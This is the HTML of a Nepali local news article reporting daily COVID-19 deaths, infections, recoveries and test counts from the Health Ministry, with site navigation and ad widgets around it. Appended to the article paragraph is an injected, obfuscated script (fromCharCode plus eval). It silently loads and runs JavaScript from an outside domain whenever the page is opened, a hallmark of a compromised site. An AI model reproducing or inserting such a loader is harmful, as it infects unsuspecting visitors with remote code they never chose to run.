	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3245/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2409; भाद्र &#2408;&#2406;&#2413;&#2413;, मंगलवार &#2407;&#2414;:&#2408;&#2414;">&#2408;&#2409; भाद्र &#2408;&#2406;&#2413;&#2413;, मंगलवार &#2407;&#2414;:&#2408;&#2414;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-3245" class="post-3245 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-ramechhap-samachar category-28">
	<header class="entry-header">
		<h1 class="entry-title">नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3245/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2409; भाद्र &#2408;&#2406;&#2413;&#2413;, मंगलवार &#2407;&#2414;:&#2408;&#2414;">&#2408;&#2409; भाद्र &#2408;&#2406;&#2413;&#2413;, मंगलवार &#2407;&#2414;:&#2408;&#2414;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="900" height="597" src="https://eramechhap.com/wp-content/uploads/2020/09/thumb-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/thumb-1.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/thumb-1.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/09/thumb-1.jpg?resize=768%2C509&amp;ssl=1 768w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>नेपालमा पछिल्लो २४ घन्टामा कोरोनाबाट थप ६ जनाको मृत्यु भएको छ भने पछिल्लो २४ घन्टामा थप नौ सय दुई जनामा कोरोना सङ्क्रमण पुष्टि भएको स्वास्थ्य तथा जनसङ्ख्या मन्त्रालयले जनाएको छ । मन्त्रालयले आयोजना गरेको नियमित कोरोना समबन्धि जानकारी दिने क्रममा मन्त्रालयका प्रवक्ता डा. जागेश्वर गौतमले हालसम्म ४८ हजार एक सय ३८ कोरोना सङ्क्रमित भएको बताउनुभयो । नेपालमा पछिल्लो २४ घन्टामा कोरोना सङ्क्रमणबाट मुक्त भइ घर फर्किनेको सङ्ख्या दुई हजार दुई सय ८७ जना रहेको छ । एकै दिन निको भएर घर फर्किनेको सङ्ख्या यो अहिलेसम्मकै उच्च हो । यो सँगै हालसम्म कोेरोना सङ्क्रमणबाट निको हुनेको सङ्ख्या ३२ हजार नौ सय ६४ पुगेको छ । मन्त्रालयकाअनुुसार हालसम्म पीसीआर विधिबाट सात लाख ८८ हजार एक सय ७४ परीक्षणहरु गरिएका छन् । त्यसैगरी २४ घन्टामा जम्मा १० हजार ६ सय ११ पीसीआर परीक्षण भएका छन् । हालसम्म क्वारेन्टाइनमा रहनेको सङ्ख्या पाँच हजार तीन सय १० जना रहेका छन् यस्तै अब सकृय सङ्क्रमितको सङ्ख्या १४ हजार आठ सय ६८ जना रहेको छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-3245 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/3245/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17995/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17995/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/03/rch-nagar.jpg?fit=640%2C632&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17995/">
                                    रामेछाप नगरपालिकामा कृषि मेला हुँदै                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17991/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17991/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17991/">
                                    रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17989/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17989/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17989/">
                                    रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17986/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17986/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/05/Capture-prasasan.png?fit=640%2C405&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17986/">
                                    रामेछापमा इजाजतपत्र प्राप्त हातहतियार बुझाउन प्रशासनको निर्देशन                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17983/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17983/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17983/">
                                    भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17980/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17980/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17980/">
                                    उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17991/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17991/">रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17989/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17989/">रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
